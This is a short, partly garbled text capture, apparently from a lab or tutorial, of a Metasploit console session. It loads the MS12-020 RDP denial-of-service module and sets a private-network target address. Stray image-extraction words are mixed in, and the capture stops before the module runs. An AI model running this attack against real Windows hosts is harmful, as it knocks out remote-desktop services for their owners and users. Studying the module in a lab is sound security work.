 QR_code.png
msf5 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
PNG
Name Current Setting Required Description
---- --------------- -------- -----------
extracted
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.1.6
rhosts => 192.168.1.6
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >